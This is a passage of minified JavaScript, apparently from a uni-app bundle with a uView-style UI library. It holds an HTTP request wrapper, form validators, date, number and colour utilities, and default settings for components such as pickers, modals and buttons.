t},i.__objToStr=r,i.__isDate=function(e){return"object"==typeof e&&"[object Date]"===r(e)},i.__isArray=function(e){return"object"==typeof e&&"[object Array]"===r(e)},i.__isRegExp=function(e){return"object"==typeof e&&"[object RegExp]"===r(e)},i.__getRegExpFlags=a,i}();const gC=new class{constructor(e={}){var t;t=e,"[object Object]"!==Object.prototype.toString.call(t)&&(e={}),this.config=mC({...fC,...e}),this.interceptors={request:new hC,response:new hC}}setConfig(e){this.config=e(this.config)}middleware(e){e=((e,t={})=>{const n=t.method||e.method||"GET";let o={baseURL:e.baseURL||"",method:n,url:t.url||"",params:t.params||{},custom:{...e.custom||{},...t.custom||{}},header:aC(e.header||{},t.header||{})};if(o={...o,...pC(["getTask","validateStatus"],e,t)},"DOWNLOAD"===n)sC(t.timeout)?sC(e.timeout)||(o.timeout=e.timeout):o.timeout=t.timeout;else if("UPLOAD"===n)delete o.header["content-type"],delete o.header["Content-Type"],["files","file","filePath","name","timeout","formData"].forEach(e=>{sC(t[e])||(o[e]=t[e])}),sC(o.timeout)&&!sC(e.timeout)&&(o.timeout=e.timeout);else{const n=["data","timeout","dataType","responseType","withCredentials"];o={...o,...pC(n,e,t)}}return o})(this.config,e);const t=[dC,void 0];let n=Promise.resolve(e);for(this.interceptors.request.forEach(e=>{t.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(e=>{t.push(e.fulfilled,e.rejected)});t.length;)n=n.then(t.shift(),t.shift());return n}request(e={}){return this.middleware(e)}get(e,t={}){return this.middleware({url:e,method:"GET",...t})}post(e,t,n={}){return this.middleware({url:e,data:t,method:"POST",...n})}put(e,t,n={}){return this.middleware({url:e,data:t,method:"PUT",...n})}delete(e,t,n={}){return this.middleware({url:e,data:t,method:"DELETE",...n})}connect(e,t,n={}){return this.middleware({url:e,data:t,method:"CONNECT",...n})}head(e,t,n={}){return this.middleware({url:e,data:t,method:"HEAD",...n})}options(e,t,n={}){return this.middleware({url:e,data:t,method:"OPTIONS",...n})}trace(e,t,n={}){return this.middleware({url:e,data:t,method:"TRACE",...n})}upload(e,t={}){return t.url=e,t.method="UPLOAD",this.middleware(t)}download(e,t={}){return t.url=e,t.method="DOWNLOAD",this.middleware(t)}};function yC(e){return/^[\+-]?(\d+\.?\d*|\.\d+|\d\.\d+e\+\d+)$/.test(e)}function bC(e){switch(typeof e){case"undefined":return!0;case"string":if(0==e.replace(/(^[ \t\n\r]*)|([ \t\n\r]*$)/g,"").length)return!0;break;case"boolean":if(!e)return!0;break;case"number":if(0===e||isNaN(e))return!0;break;case"object":if(null===e||0===e.length)return!0;for(const t in e)return!1;return!0}return!1}function vC(e){return"function"==typeof Array.isArray?Array.isArray(e):"[object Array]"===Object.prototype.toString.call(e)}function _C(e){return"[object Object]"===Object.prototype.toString.call(e)}function wC(e){return"function"==typeof e}const SC={email:function(e){return/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+$/.test(e)},mobile:function(e){return/^1[23456789]\d{9}$/.test(e)},url:function(e){return/^((https|http|ftp|rtsp|mms):\/\/)(([0-9a-zA-Z_!~*'().&=+$%-]+: )?[0-9a-zA-Z_!~*'().&=+$%-]+@)?(([0-9]{1,3}.){3}[0-9]{1,3}|([0-9a-zA-Z_!~*'()-]+.)*([0-9a-zA-Z][0-9a-zA-Z-]{0,61})?[0-9a-zA-Z].[a-zA-Z]{2,6})(:[0-9]{1,4})?((\/?)|(\/[0-9a-zA-Z_!~*'().;?:@&=+$,%#-]+)+\/?)$/.test(e)},date:function(e){if(!e)return!1;if("number"==typeof e)return(10===e.toString().length||13===e.toString().length)&&!isNaN(new Date(e).getTime());if("string"==typeof e){const t=Number(e);if(!isNaN(t)&&(10===t.toString().length||13===t.toString().length))return!isNaN(new Date(t).getTime());if(e.length<10||e.length>19)return!1;if(!/^\d{4}[-\/]\d{2}[-\/]\d{2}( \d{1,2}:\d{2}(:\d{2})?)?$/.test(e))return!1;const n=new Date(e);return!isNaN(n.getTime())}return!1},dateISO:function(e){return/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(e)},number:yC,digits:function(e){return/^\d+$/.test(e)},idCard:function(e){return/^[1-9]\d{5}[1-9]\d{3}((0\d)|(1[0-2]))(([0|1|2]\d)|3[0-1])\d{3}([0-9]|X)$/.test(e)},carNo:function(e){const t=/^[京津沪渝冀豫云辽黑湘皖鲁新苏浙赣鄂桂甘晋蒙陕吉闽贵粤青藏川宁琼使领A-Z]{1}[A-Z]{1}(([0-9]{5}[DF]$)|([DF][A-HJ-NP-Z0-9][0-9]{4}$))/,n=/^[京津沪渝冀豫云辽黑湘皖鲁新苏浙赣鄂桂甘晋蒙陕吉闽贵粤青藏川宁琼使领A-Z]{1}[A-Z]{1}[A-HJ-NP-Z0-9]{4}[A-HJ-NP-Z0-9挂学警港澳]{1}$/;return 7===e.length?n.test(e):8===e.length&&t.test(e)},amount:function(e){return/^[1-9]\d*(,\d{3})*(\.\d{1,2})?$|^0\.\d{1,2}$/.test(e)},chinese:function(e){return/^[\u4e00-\u9fa5]+$/gi.test(e)},letter:function(e){return/^[a-zA-Z]*$/.test(e)},enOrNum:function(e){return/^[0-9a-zA-Z]*$/g.test(e)},contains:function(e,t){return e.indexOf(t)>=0},range:function(e,t){return e>=t[0]&&e<=t[1]},rangeLength:function(e,t){return e.length>=t[0]&&e.length<=t[1]},empty:bC,isEmpty:bC,jsonString:function(e){if("string"==typeof e)try{const t=JSON.parse(e);return!("object"!=typeof t||!t)}catch(t){return!1}return!1},landline:function(e){return/^\d{3,4}-\d{7,8}(-\d{3,4})?$/.test(e)},object:_C,array:vC,code:function(e,t=6){return new RegExp(`^\\d{${t}}$`).test(e)},func:wC,promise:function(e){return _C(e)&&wC(e.then)&&wC(e.catch)},video:function(e){return/\.(mp4|mpg|mpeg|dat|asf|avi|rm|rmvb|mov|wmv|flv|mkv|m3u8)/i.test(e)},image:function(e){const t=e.split("?")[0];return/\.(jpeg|jpg|gif|png|svg|webp|jfif|bmp|dpg)/i.test(t)},regExp:function(e){return e&&"[object RegExp]"===Object.prototype.toString.call(e)},string:function(e){return"string"==typeof e}};function xC(e,t=15){return+parseFloat(Number(e).toPrecision(t))}function CC(e){const t=e.toString().split(/[eE]/),n=(t[0].split(".")[1]||"").length-+(t[1]||0);return n>0?n:0}function kC(e){if(-1===e.toString().indexOf("e"))return Number(e.toString().replace(".",""));const t=CC(e);return t>0?xC(Number(e)*Math.pow(10,t)):Number(e)}function AC(e){e>Number.MAX_SAFE_INTEGER||Number.MIN_SAFE_INTEGER}function TC(e,t){const[n,o,...i]=e;let r=t(n,o);return i.forEach(e=>{r=t(r,e)}),r}function IC(...e){if(e.length>2)return TC(e,IC);const[t,n]=e,o=kC(t),i=kC(n),r=CC(t)+CC(n),a=o*i;return AC(a),a/Math.pow(10,r)}function BC(...e){if(e.length>2)return TC(e,BC);const[t,n]=e,o=kC(t),i=kC(n);return AC(o),AC(i),IC(o/i,xC(Math.pow(10,CC(n)-CC(t))))}function EC(e=0,t=0,n=0){return Math.max(e,Math.min(t,Number(n)))}function OC(e,t=!1){return yC(e)?t?`${e}px`:Number(e):/(rpx|upx)$/.test(e)?t?`${ih(parseInt(e))}px`:Number(ih(parseInt(e))):t?`${parseInt(e)}px`:parseInt(e)}function PC(e=30){return new Promise(t=>{setTimeout(()=>{t()},e)})}function MC(){return Yy().platform.toLowerCase()}function DC(){return Ky()}function LC(){let e={};return e=Wy(),e}function zC(){let e={};return e=Yy(),e}function NC(e,t){if(e>=0&&t>0&&t>=e){const n=t-e+1;return Math.floor(Math.random()*n+e)}return 0}function RC(e=32,t=!0,n=null){const o="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split(""),i=[];if(n=n||o.length,e)for(let r=0;r<e;r++)i[r]=o[0|Math.random()*n];else{let e;i[8]=i[13]=i[18]=i[23]="-",i[14]="4";for(let t=0;t<36;t++)i[t]||(e=0|16*Math.random(),i[t]=o[19==t?3&e|8:e])}return t?(i.shift(),`u${i.join("")}`):i.join("")}function jC(e=void 0){let t=this.$parent;for(;t;){if(e=e.replace(/up-([a-zA-Z0-9-_]+)/g,"u-$1"),!t.$options||t.$options.name===e)return t;t=t.$parent}return!1}function $C(e,t="object"){if(bC(e)||"object"==typeof e&&"object"===t||"string"===t&&"string"==typeof e)return e;if("object"===t){const t=(e=qC(e)).split(";"),n={};for(let e=0;e<t.length;e++)if(t[e]){const o=t[e].split(":");n[qC(o[0])]=qC(o[1])}return n}let n="";return"object"==typeof e&&e.forEach((e,t)=>{const o=t.replace(/([A-Z])/g,"-$1").toLowerCase();n+=`${o}:${e};`}),qC(n)}function FC(e="auto",t=""){return t||(t=eC.unit||"px"),"rpx"==t&&yC(String(e))&&(e*=2),yC(e=String(e))?`${e}${t}`:e}function HC(e){if([null,void 0,NaN,!1].includes(e))return e;if("object"!=typeof e&&"function"!=typeof e)return e;const t=vC(e)?[]:{};for(const n in e)e.hasOwnProperty(n)&&(t[n]="object"==typeof e[n]?HC(e[n]):e[n]);return t}function VC(e={},t={}){let n=HC(e);if("object"!=typeof n||"object"!=typeof t)return!1;for(const o in t)t.hasOwnProperty(o)&&(o in n?null==t[o]||"object"!=typeof n[o]||"object"!=typeof t[o]?n[o]=t[o]:n[o].concat&&t[o].concat?n[o]=n[o].concat(t[o]):n[o]=VC(n[o],t[o]):n[o]=t[o]);return n}function UC(e,t={}){if("object"!=typeof e||"object"!=typeof t)return!1;for(const n in t)t.hasOwnProperty(n)&&(n in e?null==t[n]||"object"!=typeof e[n]||"object"!=typeof t[n]?e[n]=t[n]:e[n].concat&&t[n].concat?e[n]=e[n].concat(t[n]):e[n]=UC(e[n],t[n]):e[n]=t[n]);return e}function WC(e){}function QC(e=[]){return e.sort(()=>Math.random()-.5)}function GC(e=null,t="yyyy-mm-dd"){let n;n=e?/^\d{10}$/.test(e.toString().trim())?new Date(1e3*e):"string"==typeof e&&/^\d+$/.test(e.trim())?new Date(Number(e)):new Date("string"==typeof e?e.replace(/-/g,"/"):e):new Date;const o={y:n.getFullYear().toString(),m:(n.getMonth()+1).toString().padStart(2,"0"),d:n.getDate().toString().padStart(2,"0"),h:n.getHours().toString().padStart(2,"0"),M:n.getMinutes().toString().padStart(2,"0"),s:n.getSeconds().toString().padStart(2,"0")};for(const i in o){const[e]=new RegExp(`${i}+`).exec(t)||[];if(e){const n="y"===i&&2===e.length?2:0;t=t.replace(e,o[i].slice(n))}}return t}function qC(e,t="both"){return e=String(e),"both"==t?e.replace(/^\s+|\s+$/g,""):"left"==t?e.replace(/^\s*/,""):"right"==t?e.replace(/(\s*$)/g,""):"all"==t?e.replace(/\s+/g,""):e}function YC(e={},t=!0,n="brackets"){const o=t?"?":"",i=[];-1==["indices","brackets","repeat","comma"].indexOf(n)&&(n="brackets");for(const r in e){const t=e[r];if(!(["",void 0,null].indexOf(t)>=0))if(t.constructor===Array)switch(n){case"indices":for(let n=0;n<t.length;n++)i.push(`${r}[${n}]=${t[n]}`);break;case"brackets":default:t.forEach(e=>{i.push(`${r}[]=${e}`)});break;case"repeat":t.forEach(e=>{i.push(`${r}=${e}`)});break;case"comma":let e="";t.forEach(t=>{e+=(e?",":"")+t}),i.push(`${r}=${e}`)}else i.push(`${r}=${t}`)}return i.length?o+i.join("&"):""}function XC(e,t=2e3){fv({title:String(e),icon:"none",duration:t})}function KC(e="success",t=!1){-1==["primary","info","error","warning","success"].indexOf(e)&&(e="success");let n="";switch(e){case"primary":case"info":n="info-circle";break;case"error":n="close-circle";break;case"warning":n="error-circle";break;default:n="checkmark-circle"}return t&&(n+="-fill"),n}function JC(e,t=0,n=".",o=","){e=`${e}`.replace(/[^0-9+-Ee.]/g,"");const i=isFinite(+e)?+e:0,r=isFinite(+t)?Math.abs(t):0,a=void 0===o?",":o,s=void 0===n?".":n;let l="";l=(r?function(e,t){const n=Math.pow(10,t);let o=BC(Math.round(Math.abs(IC(e,n))),n);return e<0&&0!==o&&(o=IC(o,-1)),o}(i,r)+"":`${Math.round(i)}`).split(".");const c=/(-?\d+)(\d{3})/;for(;c.test(l[0]);)l[0]=l[0].replace(c,`$1${a}$2`);return(l[1]||"").length<r&&(l[1]=l[1]||"",l[1]+=new Array(r-l[1].length+1).join("0")),l.join(s)}function ZC(e){return`00${e}`.slice(-2)}function ek(e,t){const n=jC.call(e,"u-form-item"),o=jC.call(e,"u-form");n&&o&&o.validateField(n.prop,()=>{},t)}function tk(e,t){if("object"!=typeof e||null==e)return"";if("string"!=typeof t||""===t)return"";if(-1!==t.indexOf(".")){const n=t.split(".");let o=e[n[0]]||{};for(let e=1;e<n.length;e++)o&&(o=o[n[e]]);return o}return e[t]}function nk(e,t,n){if("object"!=typeof e||null==e)return;const o=function(e,t,n){if(1!==t.length)for(;t.length>1;){const i=t[0];e[i]&&"object"==typeof e[i]||(e[i]={}),t.shift(),o(e[i],t,n)}else e[t[0]]=n};if("string"!=typeof t||""===t);else if(-1!==t.indexOf(".")){const i=t.split(".");o(e,i,n)}else e[t]=n}function ok(){const e=mf();return`/${e[e.length-1].route||""}`}function ik(e,t=95){const n=function(e){const t=e.toLowerCase().trim();if(t.startsWith("#")){const e=t.replace("#",""),n=3===e.length?e.split("").map(e=>e+e).join(""):e;return{r:parseInt(n.substring(0,2),16),g:parseInt(n.substring(2,4),16),b:parseInt(n.substring(4,6),16)}}const n=t.match(/rgba?\((\d+),\s*(\d+),\s*(\d+)/);if(n)return{r:+n[1],g:+n[2],b:+n[3]};throw new Error("Invalid color format")}(e),o=function(e,t,n){e/=255,t/=255,n/=255;const o=Math.max(e,t,n),i=Math.min(e,t,n);let r,a,s=(o+i)/2;if(o===i)r=a=0;else{const l=o-i;switch(a=s>.5?l/(2-o-i):l/(o+i),o){case e:r=(t-n)/l+(t<n?6:0);break;case t:r=(n-e)/l+2;break;case n:r=(e-t)/l+4}r=(60*r).toFixed(1)}return{h:+r,s:+(100*a).toFixed(1),l:+(100*s).toFixed(1)}}(n.r,n.g,n.b),i={h:o.h,s:o.s,l:Math.min(t,95)};return function(e,t,n){n/=100;const o=t*Math.min(n,1-n)/100,i=t=>{const i=(t+e/30)%12,r=n-o*Math.max(Math.min(i-3,9-i,1),-1);return Math.round(255*r).toString(16).padStart(2,"0")};return`#${i(0)}${i(8)}${i(4)}`}(i.h,i.s,i.l)}String.prototype.padStart||(String.prototype.padStart=function(e,t=" "){if("[object String]"!==Object.prototype.toString.call(t))throw new TypeError("fillString must be String");const n=this;if(n.length>=e)return String(n);const o=e-n.length;let i=Math.ceil(o/t.length);for(;i>>=1;)t+=t,1===i&&(t+=t);return t.slice(0,o)+n});const rk={range:EC,getPx:OC,sleep:PC,os:MC,sys:DC,getWindowInfo:LC,random:NC,guid:RC,$parent:jC,addStyle:$C,addUnit:FC,deepClone:HC,deepMerge:VC,shallowMerge:UC,error:WC,randomArray:QC,timeFormat:GC,timeFrom:function(e=null,t="yyyy-mm-dd"){null==e&&(e=Number(new Date)),10==(e=parseInt(e)).toString().length&&(e*=1e3);let n=(new Date).getTime()-e;n=parseInt(n/1e3);let o="";switch(!0){case n<300:o="刚刚";break;case n>=300&&n<3600:o=`${parseInt(n/60)}分钟前`;break;case n>=3600&&n<86400:o=`${parseInt(n/3600)}小时前`;break;case n>=86400&&n<2592e3:o=`${parseInt(n/86400)}天前`;break;default:o=!1===t?n>=2592e3&&n<31536e3?`${parseInt(n/2592e3)}个月前`:`${parseInt(n/31536e3)}年前`:GC(e,t)}return o},trim:qC,queryParams:YC,toast:XC,type2icon:KC,priceFormat:JC,getDuration:function(e,t=!0){const n=parseInt(e);return t?/s$/.test(e)?e:e>30?`${e}ms`:`${e}s`:/ms$/.test(e)?n:/s$/.test(e)?n>30?n:1e3*n:n},padZero:ZC,formValidate:ek,getProperty:tk,setProperty:nk,page:ok,pages:function(){return mf()},getValueByPath:function(e,t){return t.split(".").reduce((e,t)=>e&&void 0!==e[t]?e[t]:void 0,e)},genLightColor:ik},ak={calendar:{title:"日期选择",showTitle:!0,showSubtitle:!0,mode:"single",startText:"开始",endText:"结束",customList:[],color:"#3c9cff",minDate:0,maxDate:0,defaultDate:null,maxCount:Number.MAX_SAFE_INTEGER,rowHeight:56,formatter:null,showLunar:!1,showMark:!0,confirmText:"确定",confirmDisabledText:"确定",show:!1,closeOnClickOverlay:!1,readonly:!1,showConfirm:!0,maxRange:Number.MAX_SAFE_INTEGER,rangePrompt:"",showRangePrompt:!0,allowSameDay:!1,round:0,monthNum:3,weekText:["一","二","三","四","五","六","日"],forbidDays:[],forbidDaysToast:"该日期已禁用"}},sk={datetimePicker:{show:!1,popupMode:"bottom",showToolbar:!0,value:"",title:"",mode:"datetime",maxDate:new Date((new Date).getFullYear()+10,0,1).getTime(),minDate:new Date((new Date).getFullYear()-10,0,1).getTime(),minHour:0,maxHour:23,minMinute:0,maxMinute:59,filter:null,formatter:null,loading:!1,itemHeight:44,cancelText:"取消",confirmText:"确认",cancelColor:"#909193",confirmColor:"#3c9cff",visibleItemCount:5,closeOnClickOverlay:!1,defaultIndex:[],inputBorder:"surround",disabled:!1,disabledColor:"",placeholder:"请选择",inputProps:{}}},{color:lk}=eC,ck={icon:{name:"",color:lk["u-content-color"],size:"16px",bold:!1,index:"",hoverClass:"",customPrefix:"uicon",label:"",labelPos:"right",labelSize:"15px",labelColor:lk["u-content-color"],space:"3px",imgMode:"",width:"",height:"",top:0,stop:!1}},{color:uk}=eC,dk={link:{color:uk["u-primary"],fontSize:15,underLine:!1,href:"",mpTips:"链接已复制，请在浏览器打开",lineColor:"",text:""}},{color:hk}=eC,pk={actionSheet:{show:!1,title:"",description:"",actions:[],index:"",cancelText:"",closeOnClickAction:!0,safeAreaInsetBottom:!0,openType:"",closeOnClickOverlay:!0,round:0,wrapMaxHeight:"600px"},album:{urls:[],keyName:"",singleSize:180,multipleSize:70,space:6,singleMode:"scaleToFill",multipleMode:"aspectFill",maxCount:9,previewFullImage:!0,rowCount:3,showMore:!0,autoWrap:!1,unit:"px",stop:!0},alert:{title:"",type:"warning",description:"",closable:!1,showIcon:!1,effect:"light",center:!1,fontSize:14},avatar:{src:"",shape:"circle",size:40,mode:"scaleToFill",text:"",bgColor:"#c0c4cc",color:"#ffffff",fontSize:18,icon:"",mpAvatar:!1,randomBgColor:!1,defaultUrl:"",colorIndex:"",name:""},avatarGroup:{urls:[],maxCount:5,shape:"circle",mode:"scaleToFill",showMore:!0,size:40,keyName:"",gap:.5,extraValue:0},backtop:{mode:"circle",icon:"arrow-upward",text:"",duration:100,scrollTop:0,top:400,bottom:100,right:20,zIndex:9,iconStyle:{color:"#909399",fontSize:"19px"}},badge:{isDot:!1,value:"",show:!0,max:999,type:"error",showZero:!1,bgColor:null,color:null,shape:"circle",numberType:"overflow",offset:[],inverted:!1,absolute:!1},button:{hairline:!1,type:"info",size:"normal",shape:"square",plain:!1,disabled:!1,loading:!1,loadingText:"",loadingMode:"spinner",loadingSize:15,openType:"",formType:"",appParameter:"",hoverStopPropagation:!0,lang:"en",sessionFrom:"",sendMessageTitle:"",sendMessagePath:"",sendMessageImg:"",showMessageCard:!1,dataName:"",throttleTime:0,hoverStartTime:0,hoverStayTime:200,text:"",icon:"",iconColor:"",color:"",stop:!0},...ak,carKeyboard:{random:!1},cell:{customClass:"",title:"",label:"",value:"",icon:"",disabled:!1,border:!0,center:!1,url:"",linkType:"navigateTo",clickable:!1,isLink:!1,required:!1,arrowDirection:"",iconStyle:{},rightIconStyle:{},rightIcon:"arrow-right",titleStyle:{},size:"",stop:!0,name:""},cellGroup:{title:"",border:!0,customStyle:{}},checkbox:{name:"",shape:"",size:"",checkbox:!1,disabled:"",activeColor:"",inactiveColor:"",iconSize:"",iconColor:"",label:"",labelSize:"",labelColor:"",labelDisabled:""},checkboxGroup:{name:"",value:[],shape:"square",disabled:!1,activeColor:"#2979ff",inactiveColor:"#c8c9cc",size:18,placement:"row",labelSize:14,labelColor:"#303133",labelDisabled:!1,iconColor:"#ffffff",iconSize:12,iconPlacement:"left",borderBottom:!1},circleProgress:{percentage:30},code:{seconds:60,startText:"获取验证码",changeText:"X秒重新获取",endText:"重新获取",keepRunning:!1,uniqueKey:""},codeInput:{adjustPosition:!0,maxlength:6,dot:!1,mode:"box",hairline:!1,space:10,value:"",focus:!1,bold:!1,color:"#606266",fontSize:18,size:35,disabledKeyboard:!1,borderColor:"#c9cacc",disabledDot:!0},col:{span:12,offset:0,justify:"start",align:"stretch",textAlign:"left"},collapse:{value:null,accordion:!1,border:!0},collapseItem:{title:"",value:"",label:"",disabled:!1,isLink:!0,clickable:!0,border:!0,align:"left",name:"",icon:"",duration:300,showRight:!0,titleStyle:{},iconStyle:{},rightIconStyle:{},cellCustomStyle:{},cellCustomClass:""},columnNotice:{text:"",icon:"volume",mode:"",color:"#f9ae3d",bgColor:"#fdf6ec",fontSize:14,speed:80,step:!1,duration:1500,disableTouch:!0,justifyContent:"flex-start"},countDown:{time:0,format:"HH:mm:ss",autoStart:!0,millisecond:!1},countTo:{startVal:0,endVal:0,duration:2e3,autoplay:!0,decimals:0,useEasing:!0,decimal:".",color:"#606266",fontSize:22,bold:!1,separator:""},...sk,divider:{dashed:!1,hairline:!0,dot:!1,textPosition:"center",text:"",textSize:14,textColor:"#909399",lineColor:"#dcdfe6"},empty:{icon:"",text:"",textColor:"#c0c4cc",textSize:14,iconColor:"#c0c4cc",iconSize:90,mode:"data",width:160,height:160,show:!0,marginTop:0},form:{model:{},rules:{},errorType:"message",borderBottom:!0,labelPosition:"left",labelWidth:45,labelAlign:"left",labelStyle:{}},formItem:{label:"",prop:"",rules:[],borderBottom:"",labelPosition:"",labelWidth:"",rightIcon:"",leftIcon:"",required:!1,leftIconStyle:""},gap:{bgColor:"transparent",height:20,marginTop:0,marginBottom:0,customStyle:{}},grid:{col:3,border:!1,align:"left"},gridItem:{name:null,bgColor:"transparent"},...ck,image:{src:"",mode:"aspectFill",width:"300",height:"225",shape:"square",radius:0,lazyLoad:!0,showMenuByLongpress:!0,loadingIcon:"photo",errorIcon:"error-circle",showLoading:!0,showError:!0,fade:!0,webp:!1,duration:500,bgColor:"#f3f4f6"},indexAnchor:{text:"",color:"#606266",size:14,bgColor:"#dedede",height:32},indexList:{inactiveColor:"#606266",activeColor:"#5677fc",indexList:[],sticky:!0,customNavHeight:0,safeBottomFix:!1},input:{value:"",type:"text",fixed:!1,disabled:!1,disabledColor:"#f5f7fa",clearable:!1,password:!1,maxlength:140,placeholder:null,placeholderClass:"input-placeholder",placeholderStyle:"color: #c0c4cc",showWordLimit:!1,confirmType:"done",confirmHold:!1,holdKeyboard:!1,focus:!1,autoBlur:!1,disableDefaultPadding:!1,cursor:-1,cursorSpacing:30,selectionStart:-1,selectionEnd:-1,adjustPosition:!0,inputAlign:"left",fontSize:"15px",color:"#303133",prefixIcon:"",prefixIconStyle:"",suffixIcon:"",suffixIconStyle:"",border:"surround",readonly:!1,shape:"square",formatter:null},keyboard:{mode:"number",dotDisabled:!1,tooltip:!0,showTips:!0,tips:"",showCancel:!0,showConfirm:!0,random:!1,safeAreaInsetBottom:!0,closeOnClickOverlay:!0,show:!1,overlay:!0,zIndex:10075,cancelText:"取消",confirmText:"确定",autoChange:!1},line:{color:"#d6d7d9",length:"100%",direction:"row",hairline:!0,margin:0,dashed:!1},lineProgress:{activeColor:"#19be6b",inactiveColor:"#ececec",percentage:0,showText:!0,height:12},...dk,list:{showScrollbar:!1,lowerThreshold:50,upperThreshold:0,scrollTop:0,offsetAccuracy:10,enableFlex:!1,pagingEnabled:!1,scrollable:!0,scrollIntoView:"",scrollWithAnimation:!1,enableBackToTop:!1,height:0,width:0,preLoadScreen:1},listItem:{anchor:""},...{loadingIcon:{show:!0,color:hk["u-tips-color"],textColor:hk["u-tips-color"],vertical:!1,mode:"spinner",size:24,textSize:15,text:"",timingFunction:"ease-in-out",duration:1200,inactiveColor:""}},loadingPage:{loadingText:"正在加载",image:"",loadingMode:"circle",loading:!1,bgColor:"#ffffff",color:"#C8C8C8",fontSize:19,iconSize:28,loadingColor:"#C8C8C8",zIndex:10},loadmore:{status:"loadmore",bgColor:"transparent",icon:!0,fontSize:14,iconSize:17,color:"#606266",loadingIcon:"spinner",loadmoreText:"加载更多",loadingText:"正在加载...",nomoreText:"没有更多了",isDot:!1,iconColor:"#b7b7b7",marginTop:10,marginBottom:10,height:"auto",line:!1,lineColor:"#E6E8EB",dashed:!1},modal:{show:!1,title:"",content:"",confirmText:"确认",cancelText:"取消",showConfirmButton:!0,showCancelButton:!1,confirmColor:"#2979ff",cancelColor:"#606266",buttonReverse:!1,zoom:!0,asyncClose:!1,closeOnClickOverlay:!1,negativeTop:0,width:"650rpx",confirmButtonShape:"",contentTextAlign:"left",asyncCloseTip:"操作中...",asyncCancelClose:!1,contentStyle:{}},...{navbar:{safeAreaInsetTop:!0,placeholder:!1,fixed:!0,border:!1,leftIcon:"arrow-left",leftText:"",rightText:"",rightIcon:"",title:"",titleColor:"",bgColor:"#ffffff",titleWidth:"400rpx",height:"44px",leftIconSize:20,leftIconColor:nC.mainColor,autoBack:!1,titleStyle:""}},noNetwork:{tips:"哎呀，网络信号丢失",zIndex:"",image:"[data-uri]"},noticeBar:{text:[],direction:"row",step:!1,icon:"volume",mode:"",color:"#f9ae3d",bgColor:"#fdf6ec",speed:80,fontSize:14,duration:2e3,disableTouch:!0,url:"",linkType:"navigateTo",justifyContent:"flex-start"},notify:{top:0,type:"primary",color:"#ffffff",bgColor:"",message:"",duration:3e3,fontSize:15,safeAreaInsetTop:!1},...{numberBox:{name:"",value:0,min:1,max:Number.MAX_SAFE_INTEGER,step:1,integer:!1,disabled:!1,disabledInput:!1,asyncChange:!1,inputWidth:35,showMinus:!0,showPlus:!0,decimalLength:null,longPress:!0,color:"#323233",buttonWidth:30,buttonSize:30,buttonRadius:"0px",bgColor:"#EBECEE",inputBgColor:"#EBECEE",cursorSpacing:100,disableMinus:!1,disablePlus:!1,iconStyle:"",miniMode:!1}},numberKeyboard:{mode:"number",dotDisabled:!1,random:!1},overlay:{show:!1,zIndex:10070,duration:300,opacity:.5},parse:{copyLink:!0,errorImg:"",lazyLoad:!1,loadingImg:"",pauseVideo:!0,previewImg:!0,setTitle:!0,showImgMenu:!0},picker:{show:!1,popupMode:"bottom",showToolbar:!0,title:"",columns:[],loading:!1,itemHeight:44,cancelText:"取消",confirmText:"确定",cancelColor:"#909193",confirmColor:"",visibleItemCount:5,keyName:"text",closeOnClickOverlay:!1,defaultIndex:[],immediateChange:!0,zIndex:10076,disabled:!1,disabledColor:"",placeholder:"请选择",inputProps:{}},popup:{show:!1,overlay:!0,mode:"bottom",duration:300,closeable:!1,overlayStyle:{},closeOnClickOverlay:!0,zIndex:10075,safeAreaInsetBottom:!0,safeAreaInsetTop:!1,closeIconPos:"top-right",round:0,zoom:!0,bgColor:"",overlayOpacity:.5},radio:{name:"",shape:"",disabled:"",labelDisabled:"",activeColor:"",inactiveColor:"",iconSize:"",labelSize:"",label:"",labelColor:"",size:"",iconColor:"",placement:""},radioGroup:{value:"",disabled:!1,shape:"circle",activeColor:"#2979ff",inactiveColor:"#c8c9cc",name:"",size:18,placement:"row",label:"",labelColor:"#303133",labelSize:14,labelDisabled:!1,iconColor:"#ffffff",iconSize:12,borderBottom:!1,iconPlacement:"left",gap:"10px"},rate:{value:1,count:5,disabled:!1,size:18,inactiveColor:"#b2b2b2",activeColor:"#FA3534",gutter:4,minCount:1,allowHalf:!1,activeIcon:"star-fill",inactiveIcon:"star",touchable:!0},readMore:{showHeight:400,toggle:!1,closeText:"展开阅读全文",openText:"收起",color:"#2979ff",fontSize:14,textIndent:"2em",name:""},row:{gutter:0,justify:"start",align:"center"},rowNotice:{text:"",icon:"volume",mode:"",color:"#f9ae3d",bgColor:"#fdf6ec",fontSize:14,speed:80},scrollList:{indicatorWidth:50,indicatorBarWidth:20,indicator:!0,indicatorColor:"#f2f2f2",indicatorActiveColor:"#3c9cff",indicatorStyle:""},search:{shape:"round",bgColor:"#f2f2f2",placeholder:"请输入关键字",clearabled:!0,focus:!1,showAction:!0,actionStyle:{},actionText:"搜索",inputAlign:"left",inputStyle:{},disabled:!1,borderColor:"transparent",searchIconColor:"#909399",searchIconSize:22,color:"#606266",placeholderColor:"#909399",searchIcon:"search",iconPosition:"left",margin:"0",animation:!1,value:"",maxlength:"-1",height:32,label:null},section:{title:"",subTitle:"更多",right:!0,fontSize:15,bold:!0,color:"#303133",subColor:"#909399",showLine:!0,lineColor:"",arrow:!0},skeleton:{loading:!0,animate:!0,rows:0,rowsWidth:"100%",rowsHeight:18,title:!0,titleWidth:"50%",titleHeight:18,avatar:!1,avatarSize:32,avatarShape:"circle"},slider:{value:0,blockSize:18,min:0,max:100,step:1,activeColor:"#2979ff",inactiveColor:"#c0c4cc",blockColor:"#ffffff",showValue:!1,disabled:!1,blockStyle:{},useNative:!1,height:"2px"},statusBar:{bgColor:"transparent",height:0},steps:{direction:"row",current:0,activeColor:"#3c9cff",inactiveColor:"#969799",activeIcon:"",inactiveIcon:"",dot:!1},stepsItem:{title:"",desc:"",iconSize:17,error:!1},sticky:{offsetTop:0,customNavHeight:0,disabled:!1,bgColor:"transparent",zIndex:"",index:""},subsection:{list:[],current:0,activeColor:"#3c9cff",inactiveColor:"#303133",mode:"button",fontSize:12,bold:!0,bgColor:"#eeeeef",keyName:"name"},swipeAction:{autoClose:!0},swipeActionItem:{show:!1,closeOnClick:!0,name:"",disabled:!1,threshold:20,autoClose:!0,options:[],duration:300},swiper:{list:[],indicator:!1,indicatorActiveColor:"